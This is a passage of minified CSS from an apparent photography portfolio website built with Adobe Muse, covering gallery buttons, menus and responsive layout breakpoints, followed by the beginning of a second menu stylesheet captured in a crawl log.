#000000;padding-bottom:0px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;min-height:23px;box-shadow:none;margin:0px 0px 0px 0%;}#buttonu293583.ButtonSelected #u293584-4{padding-top:0px;filter:alpha(opacity=0);text-shadow:none;padding-bottom:0px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;min-height:23px;box-shadow:none;margin:0px 0px 0px 0%;}#buttonu293583:hover #u293584-4 p{visibility:inherit;font-style:normal;font-size:15px;font-weight:500;font-family:'__Encode Sans_5';text-transform:uppercase;line-height:1.2;color:#FFFFFF;text-align:center;letter-spacing:2px;padding:0px;}#buttonu293586.ButtonSelected #u293588-4 p,#buttonu293580.ButtonSelected #u293581-4 p,#buttonu293583.ButtonSelected #u293584-4 p{font-weight:400;font-family:'__Encode Sans_5';font-style:normal;}#u293585{position:relative;filter:alpha(opacity=100);border-radius:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";z-index:23;opacity:1;width:40px;height:40px;background:#FAAF3C url("../images/cross.svg?crc=3809607594") no-repeat center center;background-size:30px 30px;}#buttonu293583:hover #u293585{margin-bottom:0px;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";margin-right:0px;min-height:0px;width:40px;opacity:1;height:40px;background:#606060 url("../images/cross.svg?crc=3809607594") no-repeat center center;background-size:30px 30px;}#buttonu293583.ButtonSelected #u293585{margin-bottom:0px;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";margin-right:0px;min-height:0px;width:40px;opacity:1;height:40px;background:#FAAF3C url("../images/cross.svg?crc=3809607594") no-repeat center center;background-size:30px 30px;}.nosvg #u293587,.nosvg #buttonu293586:hover #u293587,.nosvg #buttonu293586.ButtonSelected #u293587,.nosvg #u293582,.nosvg #buttonu293580:hover #u293582,.nosvg #buttonu293580.ButtonSelected #u293582,.nosvg #u293585,.nosvg #buttonu293583:hover #u293585,.nosvg #buttonu293583.ButtonSelected #u293585{background-image:url('../images/cross_poster_u293650.png?crc=3874399108');}#u295121-4{font-family:'__Encode Sans_5';font-weight:500;border-radius:15px;background-color:#FAAF3C;z-index:24;line-height:22px;min-height:30px;color:#606060;position:relative;text-align:center;}#u295121-4:hover{background-color:#8B8B8B;padding-bottom:0px;padding-top:0px;margin-right:0px;min-height:30px;margin-bottom:0px;}#u295121-2{padding-top:3px;line-height:0px;}#u295121{color:#FFFFFF;font-size:12px;line-height:19px;}#buttonu311106{padding-top:11px;width:44px;position:fixed;}#buttonu311110.ButtonSelected,#buttonu311106:hover{min-height:0px;width:44px;margin:0px;}#buttonu311106.ButtonSelected{min-height:0px;width:44px;margin:0px;}#u311108{width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106:hover #u311108{min-height:0px;width:28px;height:2px;margin:0px 0px 0px 18.181818181818183%;}#buttonu311106.ButtonSelected #u311108{min-height:0px;width:28px;height:2px;margin:0px 0px 0px 18.181818181818183%;}#u311109{margin-top:6px;width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106:hover #u311109{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}#u311107{margin-top:6px;width:28px;margin-left:18.19%;position:relative;height:2px;}#buttonu311106.ButtonSelected #u311109,#buttonu311106:hover #u311107{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}#buttonu311106.ButtonSelected #u311107{min-height:0px;width:28px;height:2px;margin:6px 0px 0px 18.181818181818183%;}.html{background-color:#FFFFFF;}#accordionu311111,#u311112,body{position:relative;}@media (min-width: 961px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:543px;}#pu311105{z-index:34;margin-bottom:-7px;width:20.32%;margin-left:-45.63%;}#u311105{z-index:34;}#accordionu311111{z-index:36;width:260px;margin-top:14px;}#u311112{z-index:37;width:260px;}#u311113-3{z-index:38;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:41;width:260px;}#u39120{z-index:42;width:260px;}#u37889-4{z-index:43;width:252px;}#u37894-4{z-index:47;width:252px;}#u37912-4{z-index:55;width:252px;}#u268822-4{z-index:67;width:252px;}#u61181-4{z-index:63;width:252px;}#u37903-4{z-index:51;width:252px;}#u37921-4{z-index:59;width:252px;}#u37939-4{z-index:71;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:75;}#u37948-4{z-index:75;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:79;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:83;margin-top:405px;left:19.24%;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:35;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu293579{padding-bottom:0px;margin-top:120px;}#u293579{left:0%;margin-left:0%;}#buttonu293586{background-image:url("../images/br_mg_4152_pp-buttonu293586-fr.jpg?crc=23133061");padding-top:140px;padding-bottom:135px;margin-right:-10000px;width:33.36%;}#buttonu293586:hover{margin-right:-10000px;width:33.36%;}#buttonu293586.ButtonSelected{margin-right:-10000px;width:33.36%;}#u293588-4{min-height:23px;text-transform:uppercase;width:100%;}#buttonu293586:hover #u293588-4{min-height:23px;width:100%;}#buttonu293586.ButtonSelected #u293588-4{min-height:23px;width:100%;}#u293587{margin-top:12px;margin-left:45.2%;}#buttonu293586:hover #u293587{margin-top:12px;margin-left:45.2%;}#pbuttonu293580{z-index:12;margin-right:-10000px;width:66.65%;margin-left:33.36%;}#buttonu293580{background-image:url("../images/gallery_bennet_9_pp.jpg?crc=501479621");padding-top:140px;padding-bottom:135px;margin-right:-10000px;width:50.06%;}#buttonu293580:hover{margin-right:-10000px;width:50.06%;}#buttonu293580.ButtonSelected{margin-right:-10000px;width:50.06%;}#u293581-4{min-height:23px;text-transform:uppercase;}#buttonu293580:hover #u293581-4{min-height:23px;}#buttonu293580.ButtonSelected #u293581-4{min-height:23px;}#buttonu293586.ButtonSelected #u293587,#u293582{margin-top:12px;margin-left:45.2%;}#buttonu293580:hover #u293582{margin-top:12px;margin-left:45.2%;}#buttonu293583{background-image:url("../images/gallery_nyc_9_pp.jpg?crc=3868488113");padding-top:140px;padding-bottom:135px;margin-right:-10000px;width:50.06%;left:49.95%;}#buttonu293583:hover{background-image:url("../images/gallery_nyc_9_pp.jpg?crc=3868488113");margin-right:-10000px;width:50.06%;}#buttonu293583.ButtonSelected{background-image:url("../images/gallery_nyc_9_pp.jpg?crc=3868488113");margin-right:-10000px;width:50.06%;}#u293584-4{text-transform:uppercase;width:100%;}#buttonu293583:hover #u293584-4{width:100%;}#buttonu293580.ButtonSelected #u293582,#u293585{margin-top:12px;margin-left:45.2%;}#buttonu293583:hover #u293585{margin-top:12px;margin-left:45.2%;}#buttonu293583.ButtonSelected #u293585{margin-top:12px;margin-left:45.2%;}#u295121-4{width:97px;margin-top:18px;left:0px;margin-left:40px;}#u295121-4:hover{margin-top:18px;width:97px;margin-left:40px;}#pu315336-5{z-index:29;width:0.01px;height:0px;padding-bottom:43px;margin-right:-10000px;margin-top:40px;}#u315336-5{z-index:29;width:495px;min-height:38px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u315336-2{color:#FA961E;}#buttonu311106{z-index:84;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:85;}#u311109{z-index:86;}#u311107{z-index:87;}#pu71841{padding-bottom:0px;margin-right:-10000px;margin-top:163px;width:18.75%;margin-left:105.16%;}#buttonu293583.ButtonSelected #u293584-4,#u71841{width:100%;}#u71842{margin-top:20px;width:100%;}#u71843{margin-top:19px;width:100%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 574px);}}@media (min-width: 769px) and (max-width: 960px){#muse_css_mq{background-color:#0003c0;}#bp_960.active{display:block;}#page{min-height:473px;max-width:960px;}#pu311105{z-index:40;margin-bottom:-77px;width:27.09%;margin-left:-45.63%;}#u311105{z-index:40;}#accordionu311111{z-index:42;width:260px;margin-top:14px;}#u311112{z-index:43;width:260px;}#u311113-3{z-index:44;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:47;width:260px;}#u39120{z-index:48;width:260px;}#u37889-4{z-index:49;width:252px;}#u37894-4{z-index:53;width:252px;}#u37912-4{z-index:61;width:252px;}#u268822-4{z-index:73;width:252px;}#u61181-4{z-index:69;width:252px;}#u37903-4{z-index:57;width:252px;}#u37921-4{z-index:65;width:252px;}#u37939-4{z-index:77;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:81;}#u37948-4{z-index:81;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:85;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:89;margin-top:405px;left:19.24%;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:41;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu293579{padding-bottom:0px;margin-top:120px;}#u293579{left:0%;margin-left:0%;}#buttonu293586{background-image:url("../images/br_mg_4152_pp-buttonu293586-fr2.jpg?crc=111038687");padding-top:100px;padding-bottom:105.00000000000006px;margin-right:-10000px;width:33.34%;}#buttonu293586:hover{margin-right:-10000px;width:33.34%;}#u293588-4{min-height:23px;width:100%;}#buttonu293586:hover #u293588-4{min-height:23px;width:100%;}#buttonu293586.ButtonSelected #u293588-4{min-height:23px;width:100%;}#u293587{margin-top:7px;margin-left:43.75%;}#buttonu293586:hover #u293587{margin-top:7px;margin-left:43.75%;}#buttonu293580{background-image:url("../images/gallery_bennet_9_pp.jpg?crc=501479621");padding-top:100px;padding-bottom:105px;margin-right:-10000px;width:33.34%;left:33.34%;}#buttonu293586.ButtonSelected,#buttonu293580:hover{margin-right:-10000px;width:33.34%;}#buttonu293580.ButtonSelected{margin-right:-10000px;width:33.34%;}#u293581-4{min-height:30px;}#buttonu293580:hover #u293581-4{min-height:30px;}#buttonu293580.ButtonSelected #u293581-4{min-height:30px;}#u293582{margin-left:45%;}#buttonu293580:hover #u293582{margin-top:0px;margin-left:45%;}#buttonu293580.ButtonSelected #u293582{margin-top:0px;margin-left:45%;}#buttonu293583{background-image:url("../images/gallery_nyc_9_pp.jpg?crc=3868488113");padding-top:100px;padding-bottom:105px;margin-right:-10000px;width:33.34%;left:66.67%;}#buttonu293583:hover{background-image:url("../images/gallery_nyc_9_pp.jpg?crc=3868488113");margin-right:-10000px;width:33.34%;}#buttonu293583.ButtonSelected{background-image:url("../images/gallery_nyc_9_pp.jpg?crc=3868488113");margin-right:-10000px;width:33.34%;}#u293584-4{width:100%;}#buttonu293583:hover #u293584-4{width:100%;}#buttonu293586.ButtonSelected #u293587,#u293585{margin-top:7px;margin-left:43.75%;}#buttonu293583:hover #u293585{margin-top:7px;margin-left:43.75%;}#buttonu293583.ButtonSelected #u293585{margin-top:7px;margin-left:43.75%;}#u295121-4{width:97px;margin-top:23px;left:0px;margin-left:40px;}#u295121-4:hover{margin-top:23px;width:97px;margin-left:40px;}#pu315336-5{z-index:29;width:0.01px;height:0px;padding-bottom:55px;margin-right:-10000px;margin-top:40px;}#u315336-5{z-index:29;width:460px;min-height:38px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u315421-6{z-index:34;width:205px;min-height:50px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:20px;line-height:24px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:90px;}#u315336-2,#u315421-3{color:#FA961E;}#buttonu311106{z-index:90;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:91;}#u311109{z-index:92;}#u311107{z-index:93;}#pu71841{padding-bottom:0px;margin-right:-10000px;margin-top:120px;width:25%;margin-left:102.71%;}#buttonu293583.ButtonSelected #u293584-4,#u71841{width:100%;}#u71842{margin-top:20px;width:100%;}#u71843{margin-top:19px;width:100%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 574px);}body{overflow-x:hidden;}}@media (min-width: 511px) and (max-width: 768px){#muse_css_mq{background-color:#000300;}#bp_768.active{display:block;}#page{min-height:984px;max-width:768px;}#pu37992{padding-bottom:120px;}#u37992{height:120px;}#buttonu311110{z-index:41;height:44px;top:21px;left:-413px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu311105{z-index:40;width:33.86%;margin-left:-45.58%;}#u311105{z-index:40;}#accordionu311111{z-index:42;width:260px;margin-top:14px;}#u311112{z-index:43;width:260px;}#u311113-3{z-index:44;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:47;width:260px;}#u39120{z-index:48;width:260px;}#u37889-4{z-index:49;width:252px;}#u37894-4{z-index:53;width:252px;}#u37912-4{z-index:61;width:252px;}#u268822-4{z-index:73;width:252px;}#u61181-4{z-index:69;width:252px;}#u37903-4{z-index:57;width:252px;}#u37921-4{z-index:65;width:252px;}#u37939-4{z-index:77;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:81;}#u37948-4{z-index:81;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:85;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:89;margin-top:405px;left:19.24%;}#pu293579{padding-bottom:0px;margin-top:120px;}#pbuttonu293586{z-index:6;width:100%;}#buttonu293586{background-image:url("../images/br_mg_4152_pp-buttonu293586-fr3.jpg?crc=4041880970");padding-top:100px;padding-bottom:110px;margin-right:-10000px;width:50.14%;}#buttonu293586:hover{margin-right:-10000px;width:50.14%;}#buttonu293586.ButtonSelected{margin-right:-10000px;width:50.14%;}#u293588-4{min-height:28px;width:99.75%;}#buttonu293586:hover #u293588-4{min-height:28px;width:99.75%;}#buttonu293586.ButtonSelected #u293588-4{min-height:28px;width:99.75%;}#u293587{margin-top:2px;margin-left:45.2%;}#buttonu293586:hover #u293587{margin-top:2px;margin-left:45.2%;}#buttonu293586.ButtonSelected #u293587{margin-top:2px;margin-left:45.2%;}#buttonu293580{background-image:url("../images/gallery_bennet_9_pp.jpg?crc=501479621");padding-top:100px;padding-bottom:110px;margin-right:-10000px;width:50%;left:50%;}#buttonu293580:hover{margin-right:-10000px;width:50%;}#buttonu293580.ButtonSelected{margin-right:-10000px;width:50%;}#u293581-4{min-height:23px;}#buttonu293580:hover #u293581-4{min-height:23px;}#buttonu293580.ButtonSelected #u293581-4{min-height:23px;}#u293582{margin-top:7px;margin-left:44.8%;}#buttonu293580:hover #u293582{margin-top:7px;margin-left:44.8%;}#buttonu293580.ButtonSelected #u293582{margin-top:7px;margin-left:44.8%;}#buttonu293583{background-image:url("../images/gallery_nyc_9_pp.jpg?crc=3868488113");padding-top:190px;padding-bottom:245px;width:100%;}#buttonu293583:hover{background-image:url("../images/gallery_nyc_9_pp.jpg?crc=3868488113");margin-right:0px;width:100%;}#buttonu293583.ButtonSelected{background-image:url("../images/gallery_nyc_9_pp.jpg?crc=3868488113");margin-right:0px;width:100%;}#u293584-4{width:99.87%;}#buttonu293583:hover #u293584-4{width:99.87%;}#buttonu293583.ButtonSelected #u293584-4{width:99.87%;}#u293585{margin-top:12px;margin-left:47.27%;}#buttonu293583:hover #u293585{margin-top:12px;margin-left:47.27%;}#buttonu293583.ButtonSelected #u293585{margin-top:12px;margin-left:47.27%;}#u295121-4{width:95px;margin-top:19px;margin-left:5.21%;}#u295121-4:hover{margin-top:19px;width:95px;margin-left:5.21%;}#pu315336-5{z-index:29;width:0.01px;height:0px;padding-bottom:55px;margin-right:-10000px;margin-top:40px;}#u315336-5{z-index:29;width:377px;min-height:38px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:22px;line-height:26px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:100px;}#u315421-6{z-index:34;width:205px;min-height:50px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:20px;line-height:24px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:45px;left:90px;}#u315336-2,#u315421-3{color:#FA961E;}#buttonu311106{z-index:90;height:18px;padding-bottom:11px;top:40px;left:40px;}#buttonu311106:hover{height:18px;}#buttonu311106.ButtonSelected{height:18px;}#u311108{z-index:91;}#u311109{z-index:92;}#u311107{z-index:93;}#pu71841{margin-right:-10000px;margin-top:120px;width:31.25%;margin-left:105.34%;}#u71841{width:100%;}#u71842{margin-top:17px;width:100%;}#u71843{margin-top:28px;width:100%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 983px);}body{overflow-x:hidden;}}@media (min-width: 321px) and (max-width: 510px){#muse_css_mq{background-color:#0001fe;}#bp_510.active{display:block;}#page{min-height:1135px;max-width:510px;}#pu311105{z-index:35;width:50.99%;margin-left:-84.51%;}#u311105{z-index:35;margin-left:0.39%;}#accordionu311111{z-index:37;width:260px;margin-top:4px;}#u311112{z-index:38;width:260px;}#u311113-3{z-index:39;width:248px;}#u311113-3:hover{width:249px;}#u311113-3:active{width:249px;}#u311113-3.AccordionPanelTabOpen{width:250px;}#u311114{z-index:42;width:260px;}#u39120{z-index:43;width:260px;}#u37889-4{z-index:44;width:252px;}#u37894-4{z-index:48;width:252px;}#u37912-4{z-index:56;width:252px;}#u268822-4{z-index:68;width:252px;}#u61181-4{z-index:64;width:252px;}#u37903-4{z-index:52;width:252px;}#u37921-4{z-index:60;width:252px;}#u37939-4{z-index:72;width:252px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:252px;}#pu37948-4{z-index:76;}#u37948-4{z-index:76;width:131px;}#u37948-4:hover{width:131px;}#u108776-4{z-index:80;width:116px;left:135px;}#u108776-4:hover{width:116px;}#u253545{z-index:84;margin-top:404px;left:19.24%;}#pu37992{padding-bottom:100px;}#u37992{height:100px;}#buttonu311110{z-index:36;height:44px;top:8px;left:-296px;}#buttonu311110:hover{height:44px;}#buttonu311110.ButtonSelected{height:44px;}#pu293579{margin-top:100px;}#u293579{padding-bottom:0px;}#buttonu293586{background-image:url("../images/br_mg_4152_pp-buttonu293586-fr4.jpg?crc=518832865");padding-top:115px;padding-bottom:135px;width:100%;}#buttonu293586:hover{margin-right:0px;width:100%;}#u293588-4{min-height:26px;width:100%;}#buttonu293586:hover #u293588-4{min-height:26px;width:100%;}#buttonu293586.ButtonSelected #u293588-4{min-height:26px;width:100%;}#u293587{margin-top:4px;margin-left:46.08%;}#buttonu293586:hover #u293587{margin-top:4px;margin-left:46.08%;}#buttonu293586.ButtonSelected #u293587{margin-top:4px;margin-left:46.08%;}#buttonu293580{background-image:url("../images/gallery_bennet_9_pp.jpg?crc=501479621");padding-top:115px;padding-bottom:135.0000000000001px;width:100%;}#buttonu293586.ButtonSelected,#buttonu293580:hover{margin-right:0px;width:100%;}#buttonu293580.ButtonSelected{margin-right:0px;width:100%;}#u293581-4{min-height:23px;}#buttonu293580:hover #u293581-4{min-height:23px;}#buttonu293580.ButtonSelected #u293581-4{min-height:23px;}#u293582{margin-top:7px;margin-left:46.08%;}#buttonu293580:hover #u293582{margin-top:7px;margin-left:46.08%;}#buttonu293583{background-image:url("../images/gallery_nyc_9_pp.jpg?crc=3868488113");padding-top:115px;padding-bottom:135px;width:100%;}#buttonu293583:hover{background-image:url("../images/gallery_nyc_9_pp.jpg?crc=3868488113");margin-right:0px;width:100%;}#buttonu293583.ButtonSelected{background-image:url("../images/gallery_nyc_9_pp.jpg?crc=3868488113");margin-right:0px;width:100%;}#u293584-4{width:100%;}#buttonu293583:hover #u293584-4{width:100%;}#buttonu293583.ButtonSelected #u293584-4{width:100%;}#buttonu293580.ButtonSelected #u293582,#u293585{margin-top:7px;margin-left:46.08%;}#buttonu293583:hover #u293585{margin-top:7px;margin-left:46.08%;}#buttonu293583.ButtonSelected #u293585{margin-top:7px;margin-left:46.08%;}#u295121-4{width:95px;margin-top:23px;margin-left:40.59%;}#u295121-4:hover{margin-top:23px;width:95px;margin-left:40.59%;}#pu315421-6{z-index:29;width:0.01px;height:0px;padding-bottom:50px;margin-right:-10000px;margin-top:25px;}#u315421-6{z-index:29;width:205px;min-height:50px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:20px;line-height:24px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:25px;left:90px;}#u315421-3{color:#FA961E;}#buttonu311106{z-index:85;height:17px;padding-bottom:12px;top:30px;left:30px;}#buttonu311106:hover{height:17px;}#buttonu311106.ButtonSelected{height:17px;}#u311108{z-index:86;}#u311109{z-index:87;}#u311107{z-index:88;}#pu71841{padding-bottom:0px;margin-right:-10000px;margin-top:54px;width:47.65%;margin-left:127.85%;}#u71841{width:98.77%;}#u71842{margin-top:13px;width:98.77%;margin-left:1.24%;}#u71843{margin-top:19px;width:98.77%;margin-left:1.24%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1134px);}body{overflow-x:hidden;}}@media (max-width: 320px){/*

*/
#muse_css_mq{background-color:#000140;}#bp_320.active{display:block;}#page{min-height:814px;max-width:320px;}#pu311105{z-index:35;padding-bottom:1px;width:100%;margin-left:-129.07%;}#u311105{z-index:35;margin-left:3.13%;}#pu71841{margin-top:8px;width:100%;}#u71841{margin-right:-10000px;margin-top:7px;width:75%;left:20%;}#u71842{margin-right:-10000px;margin-top:89px;width:75%;left:20%;}#u71843{margin-right:-10000px;margin-top:177px;width:75%;left:21.25%;}#accordionu311111{z-index:37;width:320px;margin-right:-10000px;}#u311112{z-index:38;width:320px;}#u311113-3{z-index:39;width:308px;}#u311113-3:hover{width:309px;}#u311113-3:active{width:309px;}#u311113-3.AccordionPanelTabOpen{width:310px;}#u311114{z-index:42;width:320px;}#u39120{z-index:43;width:320px;}#u37889-4{z-index:44;width:312px;}#u37894-4{z-index:48;width:312px;}#u37912-4{z-index:56;width:312px;}#u268822-4{z-index:68;width:312px;}#u61181-4{z-index:64;width:312px;}#u37903-4{z-index:52;width:312px;}#u37921-4{z-index:60;width:312px;}#u37939-4{z-index:72;width:312px;}#u37889-4:hover,#u37894-4:hover,#u37912-4:hover,#u268822-4:hover,#u61181-4:hover,#u37903-4:hover,#u37921-4:hover,#u37939-4:hover{width:312px;}#pu37948-4{z-index:76;}#u37948-4{z-index:76;width:151px;}#u37948-4:hover{width:151px;}#u108776-4{z-index:80;width:156px;left:155px;}#u108776-4:hover{width:156px;}#u253545{z-index:84;margin-top:404px;left:19.38%;}#pu37992{padding-bottom:80px;}#u37992{height:80px;}#buttonu311110{z-index:36;height:41px;top:20px;left:-218px;}#buttonu311110:hover{height:41px;}#buttonu311110.ButtonSelected{height:41px;}#pu293579{padding-bottom:0px;margin-top:80px;}#u293579{padding-bottom:0px;}#buttonu293586{background-image:url("../images/br_mg_4152_pp-buttonu293586-fr5.jpg?crc=4264994605");padding-top:65px;padding-bottom:80.29999999999987px;width:100%;}#buttonu293586:hover{margin-right:0px;width:100%;}#u293588-4{min-height:23px;width:100%;}#buttonu293586:hover #u293588-4{min-height:23px;width:100%;}#buttonu293586.ButtonSelected #u293588-4{min-height:23px;width:100%;}#u293587{margin-top:12px;margin-left:43.75%;}#buttonu293586:hover #u293587{margin-top:12px;margin-left:43.75%;}#buttonu293586.ButtonSelected #u293587{margin-top:12px;margin-left:43.75%;}#buttonu293580{background-image:url("../images/gallery_bennet_9_pp2.jpg?crc=4121839132");padding-top:65px;padding-bottom:80px;width:100%;}#buttonu293586.ButtonSelected,#buttonu293580:hover{margin-right:0px;width:100%;}#buttonu293580.ButtonSelected{margin-right:0px;width:100%;}#u293581-4{min-height:31px;}#buttonu293580:hover #u293581-4{min-height:31px;}#buttonu293580.ButtonSelected #u293581-4{min-height:31px;}#u293582{margin-top:4px;margin-left:45.32%;}#buttonu293580:hover #u293582{margin-top:4px;margin-left:45.32%;}#buttonu293580.ButtonSelected #u293582{margin-top:4px;margin-left:45.32%;}#buttonu293583{background-image:url("../images/gallery_nyc_9_pp2.jpg?crc=424977869");padding-top:65px;padding-bottom:80.00000000000011px;width:100%;}#buttonu293583:hover{background-image:url("../images/gallery_nyc_9_pp2.jpg?crc=424977869");margin-right:0px;width:100%;}#buttonu293583.ButtonSelected{background-image:url("../images/gallery_nyc_9_pp2.jpg?crc=424977869");margin-right:0px;width:100%;}#u293584-4{width:100%;}#buttonu293583:hover #u293584-4{width:100%;}#buttonu293583.ButtonSelected #u293584-4{width:100%;}#u293585{margin-top:12px;margin-left:45.32%;}#buttonu293583:hover #u293585{margin-top:12px;margin-left:45.32%;}#buttonu293583.ButtonSelected #u293585{margin-top:12px;margin-left:45.32%;}#u295121-4{width:95px;margin-top:21px;margin-left:35%;}#u295121-4:hover{margin-top:21px;width:95px;margin-left:35%;}#pu315421-6{z-index:29;width:0.01px;height:0px;padding-bottom:50px;margin-right:-10000px;margin-top:14px;}#u315421-6{z-index:29;width:205px;min-height:50px;background-color:transparent;text-align:left;letter-spacing:1px;color:#606060;text-transform:uppercase;font-size:19px;line-height:25px;font-family:'__Encode Sans_5';font-weight:400;position:fixed;top:14px;left:79px;}#u315421-3{color:#FA961E;}#buttonu311106{z-index:85;height:17px;padding-bottom:12px;top:20px;left:20px;}#buttonu311106:hover{height:17px;}#buttonu311106.ButtonSelected{height:17px;}#u311108{z-index:86;}#u311109{z-index:87;}#u311107{z-index:88;}.css_verticalspacer .verticalspacer{height:calc(100vh - 813px);}body{overflow-x:hidden;min-width:320px;}}

--- FILE ---
content_type: text/css
request_url: https://jasonseizer.com/css/master_menu.css?crc=3856006405
body_size: 5908
content:
#u311113-3.AccordionPanelTabOpen p{font-weight:500;font-family:'__Encode Sans_5';visibility:hidden;font-style:normal;font-size:1px;}#u311105{background-color:#000000;font-weight:500;font-family:'__Encode Sans_5';border-width:0px;border-color:transparent;}.MenuContainer{background-color:#F2F2F2;border-width:0px;border-color:#000000;}#u311113-3{background-color:#DEDEDE;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;line-height:1px;border-style:solid;color:#999999;border-width:1px;font-size:1px;border-color:#FFFFFF;}#u311113-3:hover{background-color:#F2F2F2;border-width:1px;border-color:#FFFFFF;border-style:solid;}#u311113-3:active{background-color:#F2F2F2;border-width:1px;border-color:#FFFFFF;border-style:solid;}#u311114,#u39120{background-color:transparent;border-width:0px;border-color:transparent;}#u37889-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37889-2{padding-top:2px;}#u37894-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37894-2{padding-top:2px;}#u37912-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37912-2{padding-top:2px;}#u268822-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u268822-2{padding-top:2px;}#u61181-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u61181-2{padding-top:2px;}#u37903-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37903-2{padding-top:2px;}#u37921-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37921-2{padding-top:2px;}#u37939-4{background-color:transparent;text-transform:uppercase;font-size:16px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:center;line-height:19px;}#u37889-4:hover p,#u37894-4:hover p,#u37912-4:hover p,#u268822-4:hover p,#u61181-4:hover p,#u37903-4:hover p,#u37921-4:hover p,#u37939-4:hover p{visibility:inherit;color:#FFFFFF;font-size:16px;}#u37939-2{padding-top:2px;}#u37948-4{background-color:transparent;text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:500;font-family:'__Encode Sans_5';color:#606060;text-align:right;line-height:14px;}#u37948-2{padding-top:2px;}#u108776-4{background-color:transparent;text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:500;font-family:'__Encode 